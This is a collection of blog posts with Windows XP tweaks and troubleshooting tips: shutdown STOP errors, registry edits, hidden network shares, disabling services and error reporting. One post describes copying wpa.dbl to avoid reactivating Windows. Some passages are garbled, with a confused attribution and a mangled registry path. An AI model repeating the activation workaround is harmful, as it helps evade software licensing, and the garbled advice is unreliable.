"STOP” ERROR MESSAGES AT SHUTDOWN
Some users have gotten an error message similar to the following when attempting either to shutdown or restart Win XP:
STOP 0000009F, DRIVER_POWER_STATE_FAILURE
STOP 0x0000001E: KMODE_EXCEPTION_NOT_HANDLED
STOP 0x000000D1: DRIVER_IRQL_NOT_LESS_OR_EQUAL
TechNet and the Microsoft Knowledge Base have numerous articles discussing this type of error condition; for example, these. As a review of these articles will show, these are commonly device driver problems, but may also be caused by troublesome software (such as the notorious CrashGuard), or a problem in a system service. MSKB article Q262575 discusses a shutdown problem of this type, known to exist in Windows 2000 due to a resource (IRQ) conflict, if you have PACE Interlok anti-piracy software installed. This problem may occur in Windows XP as well.
Microsoft advises the following as one approach to these problems: Restart the computer. Press F8 during the restart and select “Last Known Good Configuration.” If you catch the problem when it first occurs (meaning you likely have installed only one or two drivers or new service), this will return you to a previous working condition. (Would System Restore accomplish the same thing? I don’t know, and don’t have a broken system to test it on.)
Microsoft reported similarly that these STOP code error message occur when Windows XP is trying to shut down devices. He says that he has seen this twice: once with Logitech Quickcam installed (with an unsupported driver), and once with a USB DSL modem that would hang if it wasn’t disconnected before shutdown.
Posted by
Mubi
at
12:08 PM
0
comments
![]()
![]()
Labels: Windows Related
Speed up viewing shared files across a network
Windows 2000 & XP machines delay as long as 30 seconds when you try to view shared files across a network because Windows is using the extra time to search the remote computer for any Scheduled Tasks. Here's how to prevent this remote search for Scheduled Tasks:
Open up the Registry and go to :
HKEY_LOCAL_MACHINE/Software/Microsoft/Windows/CurrentVersion/Explorer/RemoteComputer/NameSpace
Under that branch, select the key :
{D6277990-4C6A-11CF-8D87-00AA0060F5BF}
and delete it.
If you like you may want to export the exact branch so that you can restore the key if necessary. This fix is so effective that it doesn't require a reboot and you can almost immediately determine yourself how much it speeds up your browsing processes.
Posted by
Mubi
at
12:07 PM
0
comments
![]()
![]()
Labels: Windows Related
XP file Sharing
File sharing. Is the sharing of a disk or printer between computers . If a disk or folder is shared, everyone on the network can access it. You have the ability to set password and permissions for the shared disk or folder for security therefore Windows XP tries to protect you from some potential security risks. |
| Right click the disk or folder that you want to share and select Sharing and Security. NOTE: The first time you do this the Networking wizard will appear ..CLOSE IT..:- |
|
The disk or folder that you share, along with all of the folders that it contains, will be accessible by other network users. If you're sharing an entire disk, Windows XP gives a warning. The implication of the warning is that it's better to share a specific folder, since only that folder (and its subfolders) will be accessible by others, and the rest of the disk will be inaccessible. Click where indicated if you want to go ahead and share the entire disk. This screen doesn't appear if you're sharing a folder. |
| XP will display a warning. If you want ICF enabled, select Use the wizard to enable file sharing. Otherwise, select Just enable file sharing. |
| Having successfully stopped the Wizard's , you now have to specify a Share name, which users on other networked computers will use to access this disk or folder. For maximum compatibility with all versions of Windows, use 1-12 characters. By default, users on other computers have full access: they can read, write, and delete shared files. If you only want them to be able to read files, un-check Allow network users to change my files. Warning: If a user has full access, deleting a file doesn't put it in the Recycle Bin. Once it's deleted, it's gone for good. |
| Hiding a Shared Disk or Folder What if you don't want everyone on the network to be able to access a shared disk or folder? The answer is to create a hidden share by adding a dollar sign ('$') to the end of the share name. A hidden share doesn't appear in My Network Places or Network Neighborhood on any of the networked computers. Only people who know the share name can access it. To create a hidden share, right click the disk or folder and select Sharing and Security. |
| Specify a share name that ends with a dollar sign. Once again, use 1-12 characters (1-11 before the dollar sign). If the people on your network are clever enough to guess a name like myfiles$, use a more secure name, like a combination of letters and numbers. Just make sure that you can remember it. |
| Mapping Hidden Drives |
| Accessing a Hidden Share: A hidden share doesn't appear on any of the networked computers, so how can someone on another computer access it? The answer is to map it as a network drive, which assigns a drive letter to the hidden share. Once it has a drive letter, you access it just like a disk on the same computer. To map a network drive, open My Computer, click Tools, and select Map Network Drive. |
| Specify an unused drive letter and enter the network path for the hidden share, being sure to include the dollar sign. If you check Reconnect at logon, the mapping will happen automatically every time you start your computer. Otherwise, you'll have to map it manually every time. |
Posted by
Mubi
at
12:03 PM
0
comments
![]()
![]()
Labels: Windows Related
Disable Error Reporting
1. Open Control Panel
2. Click on Performance and Maintenance.
3. Click on System.
4. Then click on the Advanced tab
5. Click on the error-reporting button on the bottom of the windows.
6. Select Disable error reporting.
7. Click OK
8. Click OK
Posted by
Mubi
at
12:02 PM
0
comments
![]()
![]()
Labels: Windows Related
Adjust various visual effects
1. Open up the control panel
2. Go under system and click on the advanced tab
3. Click settings under Performance options
4. You can now change various graphical effects (mainly animations and shadows)
Posted by
Mubi
at
12:01 PM
0
comments
![]()
![]()
Labels: Windows Related
WinXP Clear Page file on shutdown
Go to Control panel Administrative tools, local security policy. then goto local policies ---> security options.
Then change the option for "Shutdown: Clear Virtual Memory Pagefile"
Posted by
Mubi
at
11:59 AM
0
comments
![]()
![]()
Labels: Windows Related
Change the text in Internet Explorers title bar to anything you want
In regedit navigate to this key:
HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMain
change the value of the string "Window Title" to whatever you want on the title bar of Internet Explorer - to have no title except the title of the web pages you are browsing do not enter anything for a value.
Posted by
Mubi
at
11:58 AM
0
comments
![]()
![]()
Labels: Orkut n Internet
Never Re-Activate After Installation
If you have to reinstall Windows XP you normally will have to reactivate too. Well not anymore. Just copy wpa.dbl after you activated the first time. It is located in the WINDOWS\system32 folder. Now if you reinstall Windows XP just copy the file back and you're up and running again.
Posted by
Mubi
at
11:56 AM
0
comments
![]()
![]()
Labels: Windows Related
Slow Shutdown
Some people have noticed that they are experiencing a really slow shutdown after installing Windows XP Home or Professional. Although this can be caused a number of ways, the most clear cut one so far is happening on systems with an NVidia card installed with the latest set of drivers. A service called NVIDIA Driver Helper Service is loading up on start up and for whatever reason doesn't shut itself down properly. The service isn't needed and can also increase the amount of memory available to your system. Here is how to disable it.
1: Go into your Control Panel
2: Select Administrative Tools and then click on Services
3: Right click on the file "NVIDIA Driver Helper Service" and then select STOP.
4: To stop this loading up every time you boot up your PC Right click it again and select properties - then where the option "Startup Type" is shown - make sure it is set at Manual like we have shown in the image below.

Posted by
Mubi
at
11:47 AM
0
comments
![]()
![]()
Labels: Windows Related






